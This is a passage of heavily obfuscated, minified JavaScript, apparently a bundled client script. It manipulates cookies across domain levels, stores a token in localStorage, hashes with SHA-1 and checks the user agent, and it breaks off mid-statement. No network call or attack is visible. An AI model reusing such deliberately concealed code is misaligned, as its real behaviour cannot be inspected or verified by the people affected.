_0x2a9850;}Object[_0x35e537(0x252)+_0x35e537(0x589)+'ty'](_0x1e2662,_0x35e537(0x5a3)+_0x35e537(0x247),{'value':!0x0}),_0x1e2662[_0x35e537(0x1fc)+_0x35e537(0x393)]=_0x31df2e,_0x1e2662[_0x35e537(0x3db)+_0x35e537(0x2c3)+_0x35e537(0x370)]=_0x5a201c,_0x1e2662[_0x35e537(0x3e7)+_0x35e537(0x4b6)+_0x35e537(0x3c8)+'t']=_0x5a1965,_0x1e2662[_0x35e537(0x489)+_0x35e537(0x599)]=function(){var _0x3f9df2=_0x35e537;_0x16897e||(_0x16897e=_0x5a1965());if(_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)]){var _0x3b0f56=_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)],_0x532b53=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d)),_0x3f4844=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438));_0x3b0f56[_0x3f9df2(0x39b)+_0x3f9df2(0x3b5)](_0x16897e);var _0x7f8090=document[_0x3f9df2(0x3eb)+_0x3f9df2(0x211)+'t'](_0x3f9df2(0x4ef));null!==_0x532b53&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d),''),null!==_0x3f4844&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438),''),_0x7f8090[_0x3f9df2(0x59a)]=_0x590e05(_0x16897e[_0x3f9df2(0x59a)]),_0x3b0f56[_0x3f9df2(0x547)+_0x3f9df2(0x3b5)](_0x7f8090),_0x16897e=_0x7f8090;}},_0x1e2662[_0x35e537(0x36f)+_0x35e537(0x4ab)+'ze']=_0x590e05,_0x1e2662[_0x35e537(0x22e)+_0x35e537(0x254)+_0x35e537(0x409)]=function(_0x3ccbc7){var _0x24f7e5=_0x35e537;return/\?cachebuster=/[_0x24f7e5(0x4e6)](_0x3ccbc7[_0x24f7e5(0x59a)]);},_0x1e2662[_0x35e537(0x3c5)+_0x35e537(0x3b4)+'e']=function(_0x414472,_0x475c33){var _0x27871c=_0x35e537,_0x446fa0=new RegExp(_0x27871c(0x40f)+_0x475c33+(_0x27871c(0x550)+'+)')),_0x5a8004=_0x414472[_0x27871c(0x3be)](_0x446fa0);if(_0x5a8004)return _0x5a8004[0x2];return null;},_0x1e2662[_0x35e537(0x510)+_0x35e537(0x280)+'e']=function(_0x4914c9,_0x3b9a96,_0xb99807,_0x3e14bf,_0x14c701){var _0x41a0b4=_0x35e537,_0x33b08e=function(_0x26f4ad){var _0x36abba=a1_0x1eb5;for(var _0x29a966=[null],_0x57bf10=_0x26f4ad[_0x36abba(0x4fc)]('.');_0x57bf10[_0x36abba(0x37c)]>0x1;_0x57bf10[_0x36abba(0x2db)]())_0x29a966[_0x36abba(0x1f3)](_0x57bf10[_0x36abba(0x581)]('.'));return _0x29a966;}(location[_0x41a0b4(0x4b2)+'me']),_0x44e7b8=function(_0x4b605b){var _0x2fa8db=_0x41a0b4;if(null===_0x4b605b)return null;for(var _0x48034c=0x0;_0x48034c<_0x4b605b[_0x2fa8db(0x37c)];++_0x48034c)if('.'!==_0x4b605b[_0x2fa8db(0x310)](_0x48034c))return _0x4b605b[_0x2fa8db(0x3cf)+_0x2fa8db(0x450)](_0x48034c);return null;}(_0x3e14bf);document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);for(var _0x10eeeb=0x0,_0x2e9b45=_0x33b08e;_0x10eeeb<_0x2e9b45[_0x41a0b4(0x37c)];_0x10eeeb++){var _0x18ab1a=_0x2e9b45[_0x10eeeb];_0x44e7b8!==_0x18ab1a&&(document[_0x41a0b4(0x430)]=null===_0x18ab1a?''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)):''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)+_0x41a0b4(0x1f8)+_0x41a0b4(0x24e))[_0x41a0b4(0x220)](_0x18ab1a));}document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);},_0x1e2662[_0x35e537(0x524)+_0x35e537(0x4e7)]=_0xe56cec,_0x1e2662[_0x35e537(0x58a)+_0x35e537(0x598)]=function(_0x562a8a){var _0x4b084e=_0x35e537;for(var _0xa5e118=location[_0x4b084e(0x4b2)+'me'][_0x4b084e(0x4fc)]('.');_0xa5e118[_0x4b084e(0x37c)]>0x1;_0xa5e118[_0x4b084e(0x2db)]())document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216)+_0x4b084e(0x1f8)+_0x4b084e(0x24e))[_0x4b084e(0x220)](_0xa5e118[_0x4b084e(0x581)]('.'));document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216));},_0x1e2662[_0x35e537(0x547)+_0x35e537(0x34e)+_0x35e537(0x51b)]=function(_0x319a08,_0x18539d){var _0x3cfbcd=_0x35e537,_0x140bc6='?';return _0x319a08[_0x3cfbcd(0x3be)](/\?$/)?_0x140bc6='':-0x1!==_0x319a08[_0x3cfbcd(0x266)+'f']('?')&&(_0x140bc6='&'),_0x319a08+_0x140bc6+_0x18539d;},_0x1e2662[_0x35e537(0x343)+_0x35e537(0x374)+_0x35e537(0x397)]=function(_0xd28c80,_0x5db781){var _0x11d2f1=_0x35e537,_0x42ff8d=window[_0xd28c80];_0x11d2f1(0x493)+'on'==typeof _0x42ff8d&&_0x42ff8d(_0x5db781);var _0x18f68f={'value':_0x42ff8d};Object[_0x11d2f1(0x252)+_0x11d2f1(0x589)+'ty'](window,_0xd28c80,{'configurable':!0x0,'get':function(){var _0xf71852=_0x11d2f1;return _0x18f68f[_0xf71852(0x36c)];},'set':function(_0x43f3a0){var _0x4fba41=_0x11d2f1;_0x18f68f[_0x4fba41(0x36c)]=_0x43f3a0,_0x4fba41(0x493)+'on'==typeof _0x43f3a0&&_0x43f3a0(_0x5db781);}});},_0x1e2662[_0x35e537(0x34b)+_0x35e537(0x3a5)+_0x35e537(0x207)+'ts']=_0x45aa41,_0x1e2662[_0x35e537(0x40b)+_0x35e537(0x32e)+_0x35e537(0x3a5)+_0x35e537(0x350)]=function(){var _0x423a17=_0x35e537;return[_0x423a17(0x530)+_0x423a17(0x232)+_0x423a17(0x4f0),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x24d),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x1d9)+_0x423a17(0x1e7)][_0x423a17(0x275)](_0x45aa41);},_0x1e2662[_0x35e537(0x215)+_0x35e537(0x33d)+'ne']=function(_0x29ec68){var _0x1dcfa0=_0x35e537,_0x419ac7=new RegExp(_0x1dcfa0(0x40d)+_0x1dcfa0(0x3a6)+_0x1dcfa0(0x396)+_0x1dcfa0(0x2e1)+_0x1dcfa0(0x4f2)+_0x1dcfa0(0x3d5)+_0x1dcfa0(0x47b)+_0x1dcfa0(0x58d)+_0x1dcfa0(0x330)+_0x1dcfa0(0x2b5)+_0x1dcfa0(0x381)+_0x1dcfa0(0x233)+_0x1dcfa0(0x239)+_0x1dcfa0(0x497)+_0x1dcfa0(0x2f1)+_0x1dcfa0(0x465)+_0x1dcfa0(0x4a7)+_0x1dcfa0(0x302)+_0x1dcfa0(0x447)+_0x1dcfa0(0x39d)+_0x1dcfa0(0x35a)+_0x1dcfa0(0x49b)+_0x1dcfa0(0x456),'i');return-0x1!==_0x29ec68[_0x1dcfa0(0x46c)](_0x419ac7);};var _0x16897e=null;function _0x590e05(_0x3bc89e){var _0x1437f7=_0x35e537;return _0x3bc89e[_0x1437f7(0x4fc)]('?')[0x0]+(_0x1437f7(0x333)+_0x1437f7(0x269)+'=')+new Date()[_0x1437f7(0x591)+'e']();}function _0xe56cec(_0x1c2602,_0x1d7988,_0x65f5dc,_0x95d562,_0x3c7fca){var _0x541691=_0x35e537,_0x29d816=[''[_0x541691(0x220)](_0x1c2602,'=')[_0x541691(0x220)](_0x1d7988,_0x541691(0x478)+_0x541691(0x34a))[_0x541691(0x220)](_0x65f5dc,_0x541691(0x4c0)+'=/')];switch(null!=_0x95d562&&_0x29d816[_0x541691(0x1f3)]((_0x541691(0x1f8)+_0x541691(0x24e))[_0x541691(0x220)](_0x95d562)),_0x3c7fca){case _0x541691(0x2d3):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x5ad)+'ax');break;case _0x541691(0x539)+_0x541691(0x2c1):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x410)+_0x541691(0x367)+_0x541691(0x2c1));}return _0x29d816[_0x541691(0x581)]('');}function _0x45aa41(_0x564f80){var _0x40e15c=_0x35e537;return _0x40e15c(0x493)+'on'==typeof window[_0x564f80];}},0xd1a:function(_0x62c65b){'use strict';var _0x5a699b=a1_0x1eb5;var _0x2a1f8e={'hash':function(_0x39d191){var _0x13bcb1=a1_0x1eb5;_0x39d191=unescape(encodeURIComponent(_0x39d191));for(var _0x1f5b8f=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x288ccf=(_0x39d191+=String[_0x13bcb1(0x26c)+_0x13bcb1(0x533)](0x80))[_0x13bcb1(0x37c)]/0x4+0x2,_0x248ed6=Math[_0x13bcb1(0x4a0)](_0x288ccf/0x10),_0x448c0c=new Array(_0x248ed6),_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){_0x448c0c[_0x2ea937]=new Array(0x10);for(var _0x25f992=0x0;_0x25f992<0x10;_0x25f992++)_0x448c0c[_0x2ea937][_0x25f992]=_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992)<<0x18|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x1)<<0x10|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x2)<<0x8|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x3);}_0x448c0c[_0x248ed6-0x1][0xe]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)/Math[_0x13bcb1(0x21a)](0x2,0x20),_0x448c0c[_0x248ed6-0x1][0xe]=Math[_0x13bcb1(0x3ec)](_0x448c0c[_0x248ed6-0x1][0xe]),_0x448c0c[_0x248ed6-0x1][0xf]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)&0xffffffff;var _0x2f8b5a,_0x574d27,_0x41a7c1,_0x32e335,_0xacd50d,_0x49a06a=0x67452301,_0x51439f=0xefcdab89,_0x4608c2=0x98badcfe,_0x5163db=0x10325476,_0x1c635c=0xc3d2e1f0,_0x2966d2=new Array(0x50);for(_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){for(var _0x1c9abf=0x0;_0x1c9abf<0x10;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x448c0c[_0x2ea937][_0x1c9abf];for(_0x1c9abf=0x10;_0x1c9abf<0x50;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2966d2[_0x1c9abf-0x3]^_0x2966d2[_0x1c9abf-0x8]^_0x2966d2[_0x1c9abf-0xe]^_0x2966d2[_0x1c9abf-0x10],0x1);_0x2f8b5a=_0x49a06a,_0x574d27=_0x51439f,_0x41a7c1=_0x4608c2,_0x32e335=_0x5163db,_0xacd50d=_0x1c635c;for(_0x1c9abf=0x0;_0x1c9abf<0x50;_0x1c9abf++){var _0x3149e9=Math[_0x13bcb1(0x3ec)](_0x1c9abf/0x14),_0x14225a=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2f8b5a,0x5)+_0x2a1f8e['f'](_0x3149e9,_0x574d27,_0x41a7c1,_0x32e335)+_0xacd50d+_0x1f5b8f[_0x3149e9]+_0x2966d2[_0x1c9abf]&0xffffffff;_0xacd50d=_0x32e335,_0x32e335=_0x41a7c1,_0x41a7c1=_0x2a1f8e[_0x13bcb1(0x3af)](_0x574d27,0x1e),_0x574d27=_0x2f8b5a,_0x2f8b5a=_0x14225a;}_0x49a06a=_0x49a06a+_0x2f8b5a&0xffffffff,_0x51439f=_0x51439f+_0x574d27&0xffffffff,_0x4608c2=_0x4608c2+_0x41a7c1&0xffffffff,_0x5163db=_0x5163db+_0x32e335&0xffffffff,_0x1c635c=_0x1c635c+_0xacd50d&0xffffffff;}return _0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x49a06a)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x51439f)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x4608c2)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x5163db)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x1c635c);},'f':function(_0x4528af,_0x5979ac,_0x2e8f16,_0x22eef7){switch(_0x4528af){case 0x0:return _0x5979ac&_0x2e8f16^~_0x5979ac&_0x22eef7;case 0x1:case 0x3:return _0x5979ac^_0x2e8f16^_0x22eef7;case 0x2:return _0x5979ac&_0x2e8f16^_0x5979ac&_0x22eef7^_0x2e8f16&_0x22eef7;}},'ROTL':function(_0x155970,_0x1b096b){return _0x155970<<_0x1b096b|_0x155970>>>0x20-_0x1b096b;},'toHexStr':function(_0x3320f4){var _0x4e9f53=a1_0x1eb5;for(var _0xb9668e='',_0x3ebde8=0x7;_0x3ebde8>=0x0;_0x3ebde8--)_0xb9668e+=(_0x3320f4>>>0x4*_0x3ebde8&0xf)[_0x4e9f53(0x53c)+'ng'](0x10);return _0xb9668e;}};_0x62c65b[_0x5a699b(0x1e4)+'s']&&(_0x62c65b[_0x5a699b(0x1e4)+'s']=_0x2a1f8e[_0x5a699b(0x457)]);},0xdc7:function(_0x506e5d,_0x532f06,_0x2efdc1){'use strict';var _0x1ad933=a1_0x1eb5;var _0x331b55,_0x461800=this&&this[_0x1ad933(0x202)+_0x1ad933(0x227)]||(_0x331b55=function(_0x57a2d0,_0x585ec8){var _0x27fa8b=_0x1ad933;return _0x331b55=Object[_0x27fa8b(0x372)+_0x27fa8b(0x34c)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2bff11,_0x25fe9c){var _0x3ff140=_0x27fa8b;_0x2bff11[_0x3ff140(0x449)+_0x3ff140(0x44c)]=_0x25fe9c;}||function(_0x440e71,_0x34d86d){var _0x5dbe3e=_0x27fa8b;for(var _0x52e5d2 in _0x34d86d)Object[_0x5dbe3e(0x561)+_0x5dbe3e(0x268)][_0x5dbe3e(0x292)+_0x5dbe3e(0x589)+'ty'][_0x5dbe3e(0x54b)](_0x34d86d,_0x52e5d2)&&(_0x440e71[_0x52e5d2]=_0x34d86d[_0x52e5d2]);},_0x331b55(_0x57a2d0,_0x585ec8);},function(_0x3871e8,_0x2b7797){var _0x96485d=_0x1ad933;if(_0x96485d(0x493)+'on'!=typeof _0x2b7797&&null!==_0x2b7797)throw new TypeError(_0x96485d(0x3b7)+_0x96485d(0x580)+_0x96485d(0x553)+'e\x20'+String(_0x2b7797)+(_0x96485d(0x236)+_0x96485d(0x4cc)+_0x96485d(0x4cb)+_0x96485d(0x421)+_0x96485d(0x575)));function _0x27c88a(){var _0x10da7f=_0x96485d;this[_0x10da7f(0x23d)+_0x10da7f(0x41c)]=_0x3871e8;}_0x331b55(_0x3871e8,_0x2b7797),_0x3871e8[_0x96485d(0x561)+_0x96485d(0x268)]=null===_0x2b7797?Object[_0x96485d(0x3eb)](_0x2b7797):(_0x27c88a[_0x96485d(0x561)+_0x96485d(0x268)]=_0x2b7797[_0x96485d(0x561)+_0x96485d(0x268)],new _0x27c88a());}),_0x4e90a1=this&&this[_0x1ad933(0x296)+_0x1ad933(0x57c)]||function(_0x379e35,_0x3fd5c1,_0x313d3c,_0x4cd733){return new(_0x313d3c||(_0x313d3c=Promise))(function(_0x599d92,_0x5c4268){var _0x3d1ff6=a1_0x1eb5;function _0x1b4fe7(_0x191172){var _0x2eed82=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x2eed82(0x258)](_0x191172));}catch(_0x240a82){_0x5c4268(_0x240a82);}}function _0x1de633(_0x2e1b6d){var _0x40776f=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x40776f(0x2b9)](_0x2e1b6d));}catch(_0x4eed3e){_0x5c4268(_0x4eed3e);}}function _0x1afbd6(_0x1b0425){var _0x480fee=a1_0x1eb5,_0x58c640;_0x1b0425[_0x480fee(0x48d)]?_0x599d92(_0x1b0425[_0x480fee(0x36c)]):(_0x58c640=_0x1b0425[_0x480fee(0x36c)],_0x58c640 instanceof _0x313d3c?_0x58c640:new _0x313d3c(function(_0x53f5fd){_0x53f5fd(_0x58c640);}))[_0x480fee(0x4d3)](_0x1b4fe7,_0x1de633);}_0x1afbd6((_0x4cd733=_0x4cd733[_0x3d1ff6(0x4d7)](_0x379e35,_0x3fd5c1||[]))[_0x3d1ff6(0x258)]());});},_0x255370=this&&this[_0x1ad933(0x32f)+_0x1ad933(0x58e)]||function(_0x3080d9,_0x5ef123){var _0x4a390f=_0x1ad933,_0x54377f,_0x7e4fb1,_0x37a694,_0x4934d4={'label':0x0,'sent':function(){if(0x1&_0x37a694[0x0])throw _0x37a694[0x1];return _0x37a694[0x1];},'trys':[],'ops':[]},_0x3e9dc9=Object[_0x4a390f(0x3eb)]((_0x4a390f(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x4a390f(0x561)+_0x4a390f(0x268)]);return _0x3e9dc9[_0x4a390f(0x258)]=_0x4f663e(0x0),_0x3e9dc9[_0x4a390f(0x2b9)]=_0x4f663e(0x1),_0x3e9dc9[_0x4a390f(0x3b8)]=_0x4f663e(0x2),_0x4a390f(0x493)+'on'==typeof Symbol&&(_0x3e9dc9[Symbol[_0x4a390f(0x551)+'or']]=function(){return this;}),_0x3e9dc9;function _0x4f663e(_0x227b50){return function(_0x39646b){return function(_0x134b31){var _0x4296db=a1_0x1eb5;if(_0x54377f)throw new TypeError(_0x4296db(0x30b)+_0x4296db(0x4c4)+_0x4296db(0x39a)+_0x4296db(0x5ae)+_0x4296db(0x402)+'.');for(;_0x3e9dc9&&(_0x3e9dc9=0x0,_0x134b31[0x0]&&(_0x4934d4=0x0)),_0x4934d4;)try{if(_0x54377f=0x1,_0x7e4fb1&&(_0x37a694=0x2&_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x3b8)]:_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x2b9)]||((_0x37a694=_0x7e4fb1[_0x4296db(0x3b8)])&&_0x37a694[_0x4296db(0x54b)](_0x7e4fb1),0x0):_0x7e4fb1[_0x4296db(0x258)])&&!(_0x37a694=_0x37a694[_0x4296db(0x54b)](_0x7e4fb1,_0x134b31[0x1]))[_0x4296db(0x48d)])return _0x37a694;switch(_0x7e4fb1=0x0,_0x37a694&&(_0x134b31=[0x2&_0x134b31[0x0],_0x37a694[_0x4296db(0x36c)]]),_0x134b31[0x0]){case 0x0:case 0x1:_0x37a694=_0x134b31;break;case 0x4:return _0x4934d4[_0x4296db(0x265)]++,{'value':_0x134b31[0x1],'done':!0x1};case 0x5:_0x4934d4[_0x4296db(0x265)]++,_0x7e4fb1=_0x134b31[0x1],_0x134b31=[0x0];continue;case 0x7:_0x134b31=_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;default:if(!(_0x37a694=_0x4934d4[_0x4296db(0x2ca)],(_0x37a694=_0x37a694[_0x4296db(0x37c)]>0x0&&_0x37a694[_0x37a694[_0x4296db(0x37c)]-0x1])||0x6!==_0x134b31[0x0]&&0x2!==_0x134b31[0x0])){_0x4934d4=0x0;continue;}if(0x3===_0x134b31[0x0]&&(!_0x37a694||_0x134b31[0x1]>_0x37a694[0x0]&&_0x134b31[0x1]<_0x37a694[0x3])){_0x4934d4[_0x4296db(0x265)]=_0x134b31[0x1];break;}if(0x6===_0x134b31[0x0]&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x1]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x1],_0x37a694=_0x134b31;break;}if(_0x37a694&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x2]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x2],_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x1f3)](_0x134b31);break;}_0x37a694[0x2]&&_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;}_0x134b31=_0x5ef123[_0x4296db(0x54b)](_0x3080d9,_0x4934d4);}catch(_0x56e410){_0x134b31=[0x6,_0x56e410],_0x7e4fb1=0x0;}finally{_0x54377f=_0x37a694=0x0;}if(0x5&_0x134b31[0x0])throw _0x134b31[0x1];return{'value':_0x134b31[0x0]?_0x134b31[0x1]:void 0x0,'done':!0x0};}([_0x227b50,_0x39646b]);};}};Object[_0x1ad933(0x252)+_0x1ad933(0x589)+'ty'](_0x532f06,_0x1ad933(0x5a3)+_0x1ad933(0x247),{'value':!0x0}),_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]=_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']=_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x532f06[_0x1ad933(0x4f5)+'on']=_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=void 0x0,_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x24b)]=_0x32a760,_0x532f06[_0x1ad933(0x58a)+_0x1ad933(0x257)+_0x1ad933(0x221)]=function(){var _0x25eb42=_0x1ad933;(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x243)]),(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x346)+_0x25eb42(0x380)+_0x25eb42(0x4c6)]);},_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x403)+_0x1ad933(0x3fb)]=_0x3184b3,_0x532f06[_0x1ad933(0x4b5)+_0x1ad933(0x2e3)+_0x1ad933(0x278)+'te']=_0x5e571e,_0x532f06[_0x1ad933(0x549)+_0x1ad933(0x345)+_0x1ad933(0x439)]=_0x2fa829,(0x0,_0x2efdc1(0x1b34)[_0x1ad933(0x425)+'ll'])();var _0x45c1a9=_0x2efdc1(0xa59);_0x2efdc1(0x21b0);var _0xef8aeb=_0x2efdc1(0x2085),_0x40d81c=_0x2efdc1(0x1637),_0x6e70f1=_0x2efdc1(0x4af),_0x31021f=_0x2efdc1(0xd0c),_0x1ec126=_0x2efdc1(0x7d1),_0x56863=_0x2efdc1(0x13e),_0x43125a=_0x2efdc1(0x140);function _0x32a760(_0x585f96){var _0x1cc9d9=_0x1ad933;return _0x585f96?_0x585f96['st']:window[_0x1cc9d9(0x3cb)+_0x1cc9d9(0x428)+_0x1cc9d9(0x42a)+'r']['st'];}_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=_0x1ad933(0x3cb)+'4',_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x1ad933(0x338)+_0x1ad933(0x2bc);var _0x3eb14b=(function(){var _0x474790=_0x1ad933;function _0x580e27(_0x14e679,_0x3baa3d,_0x313827,_0x1cd81e,_0x4b7e3b){var _0xbc5428=a1_0x1eb5;this[_0xbc5428(0x4b1)]=_0x14e679,this[_0xbc5428(0x3bb)+_0xbc5428(0x1e2)]=_0x3baa3d,this[_0xbc5428(0x1f7)+_0xbc5428(0x499)]=_0x313827,this[_0xbc5428(0x430)+_0xbc5428(0x2a9)]=_0x1cd81e,this[_0xbc5428(0x4e1)+_0xbc5428(0x529)+_0xbc5428(0x24b)]=_0x4b7e3b;}return _0x580e27[_0x474790(0x2cf)+_0x474790(0x58b)+_0x474790(0x422)]=function(_0x96366e,_0x3bfa1e){var _0xb37c9f=_0x474790,_0x47475c=new Date();return _0x47475c[_0xb37c9f(0x444)+_0xb37c9f(0x2ed)](_0x47475c[_0xb37c9f(0x3f9)+_0xb37c9f(0x2ed)]()+_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)]),new _0x580e27(_0x96366e[_0xb37c9f(0x4b1)],_0x47475c[_0xb37c9f(0x591)+'e'](),_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)],_0x96366e[_0xb37c9f(0x430)+_0xb37c9f(0x2a9)],_0x3bfa1e);},_0x580e27;}());function _0x17ce2b(){var _0x4ca7e8=_0x1ad933,_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x243)]);null==_0x2cc40d&&(_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x346)+_0x4ca7e8(0x380)+_0x4ca7e8(0x4c6)]));var _0x22034b=(function(){var _0x22de19=_0x4ca7e8;try{var _0x5dbbe1=localStorage[_0x22de19(0x38e)+'m'](_0x532f06[_0x22de19(0x42d)+_0x22de19(0x243)]);return _0x5dbbe1?JSON[_0x22de19(0x4d1)](_0x5dbbe1):null;}catch(_0x4f05a5){return null;}}());return!_0x2cc40d||_0x22034b&&_0x22034b[_0x4ca7e8(0x4b1)]===_0x2cc40d?_0x22034b:new _0x3eb14b(_0x2cc40d,0x0,0x0,null,void 0x0);}_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x3eb14b;var _0x314904,_0x415d83=function(_0x2a0803){function _0x4b3b6c(_0x3b86bc){var _0xbe3fc6=a1_0x1eb5,_0xb0b3ee=this[_0xbe3fc6(0x23d)+_0xbe3fc6(0x41c)],_0x2d28e3=_0x2a0803[_0xbe3fc6(0x54b)](this,_0x3b86bc)||this,_0x216a44=_0xb0b3ee[_0xbe3fc6(0x561)+_0xbe3fc6(0x268)];return Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of']?Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of'](_0x2d28e3,_0x216a44):_0x2d28e3[_0xbe3fc6(0x449)+_0xbe3fc6(0x44c)]=_0x216a44,_0x2d28e3;}return _0x461800(_0x4b3b6c,_0x2a0803),_0x4b3b6c;}(Error);_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x415d83,function(_0x20f407){var _0x544e91=_0x1ad933;_0x20f407[_0x544e91(0x45d)+'ha']=_0x544e91(0x487)+'ha';}(_0x314904||(_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x314904={}));var _0x23daf7=function(){};_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x23daf7;var _0x236c20,_0x5e731e=(function(){var _0x356b07=_0x1ad933;function _0x3b58e3(_0x3d8ce9,_0x32d7e7,_0x105685){var 